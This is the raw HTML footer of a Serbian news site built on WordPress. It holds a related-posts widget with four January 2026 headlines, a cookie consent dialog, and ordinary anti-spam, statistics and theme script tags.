a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_179 = new tdBlock();
block_tdi_179.id = "tdi_179";
block_tdi_179.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-21092","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_179","tdc_css_class":"tdi_179","tdc_css_class_style":"tdi_179_rand_style"}';
block_tdi_179.td_column_number = "1";
block_tdi_179.block_type = "td_flex_block_1";
block_tdi_179.post_count = "4";
block_tdi_179.found_posts = "3289";
block_tdi_179.header_color = "";
block_tdi_179.ajax_pagination_infinite_stop = "";
block_tdi_179.max_num_pages = "823";
tdBlocksArray.push(block_tdi_179);
</script><div class="td-block-title-wrap"></div><div id=tdi_179 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_180" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_181  wpb_row td-pb-row" >
<style scoped>.tdi_181,.tdi_181 .tdc-columns{min-height:0}.tdi_181,.tdi_181 .tdc-columns{display:block}.tdi_181 .tdc-columns{width:100%}.tdi_181{margin-bottom:40px!important}.tdi_181 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:20px!important}}@media (max-width:767px){.tdi_181{margin-bottom:25px!important}}</style><div class="vc_column tdi_183  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_183{vertical-align:baseline}.tdi_183>.wpb_wrapper,.tdi_183>.wpb_wrapper>.tdc-elements{display:block}.tdi_183>.wpb_wrapper>.tdc-elements{width:100%}.tdi_183>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_183>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_185  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_185{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_186" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_187  wpb_row td-pb-row" >
<style scoped>.tdi_187,.tdi_187 .tdc-columns{min-height:0}.tdi_187,.tdi_187 .tdc-columns{display:block}.tdi_187 .tdc-columns{width:100%}@media (min-width:768px){.tdi_187{margin-left:-40px;margin-right:-40px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_187{margin-left:-30px;margin-right:-30px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_187{margin-left:-15px;margin-right:-15px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_187{padding-bottom:25px!important}.tdi_187 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_187{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_187{padding-bottom:10px!important}}@media (max-width:767px){.tdi_187{padding-bottom:10px!important}}</style><div class="vc_column tdi_189  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_189{vertical-align:baseline}.tdi_189>.wpb_wrapper,.tdi_189>.wpb_wrapper>.tdc-elements{display:block}.tdi_189>.wpb_wrapper>.tdc-elements{width:100%}.tdi_189>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_189>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_190 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_190" >
<style>@media (max-width:767px){.tdi_190{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_190{text-align:left!important}.tdi_190 .tdm-descr{color:#777777;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_190 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Copyright - Zoomer 2020</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_192 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_button tdi_193 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>.tdi_194 .tdm-btn-text,.tdi_194 i{color:#000000}.tdi_194 svg{fill:#000000}.tdi_194 svg *{fill:inherit}body .tdi_194:hover .tdm-btn-text,body .tdi_194:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_194:hover svg{fill:#000000}body .tdi_194:hover svg *{fill:inherit}.tdi_194{font-family:Montserrat!important}</style><div class="tds-button td-fix-index"><a 
                href="http://zoomer.rs/impresum/" 
                 title="IMPRESUM"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_194 " ><span class="tdm-btn-text">IMPRESUM</span></a></div></div></div></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}.tdi_196{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_197 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_197" >
<style>.tdi_197{margin-bottom:0px!important}@media(min-width:1141px){.tdi_197{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_197 ul{text-align:center;justify-content:center;margin:0px}body .tdi_197 ul li a{justify-content:center}body .tdi_197 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_197 ul li{margin-right:18px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 a,body .tdi_197 .td-blm-sub-icon{color:#777777}body .tdi_197 li.current-menu-item>a,body .tdi_197 li.current-menu-ancestor>a,body .tdi_197 li.current-category-ancestor>a,body .tdi_197 li.current-page-ancestor>a,body .tdi_197 a:hover,body .tdi_197 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_197 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_197 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_197 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_197 a:hover>.td-blm-sub-icon{color:#fffa03}body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-family:Montserrat!important}body .tdi_197 li{font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_197 ul li{margin-right:15px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_197 ul li{margin-right:12px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:12px!important}}@media (max-width:767px){body .tdi_197 ul li{margin-right:12px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_197 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><span class="td-blm-menu-item-txt">Gledaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><span class="td-blm-menu-item-txt">Slušaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><span class="td-blm-menu-item-txt">Čitaj</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ovaj veb sajt koristi kolačiće</h5><span><div class="cli-bar-container cli-style-v2" style="font-size:10px"><div class="cli-bar-message">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Podešavanja</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Prihvatam</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privatnost &amp; Politika kolačića</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Ovaj veb sajt koristi kolačiće</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Takođe delimo informacije o tome kako koristite sajt sa partnerima za društvene medije, oglašavanje i analitiku koji mogu da ih kombinuju sa drugim informacijama koje ste im dali ili koje su prikupili na osnovu korišćenja usluga. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Neobavezni kolačići							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Neobavezni kolačići</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696f003a26633
    -->

    <script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.11.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"sgzaer7993","wpa_field_value":350210,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/zoomer.rs\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":21092,"search_query":"","signature":"af722da5d4467bcf3171e7cb7edf3fbb","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":21092,"search_query":"","signature":"af722da5d4467bcf3171e7cb7edf3fbb","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.14.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?953ba6d109d0f3429593c84f327b1959";};</script>


<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

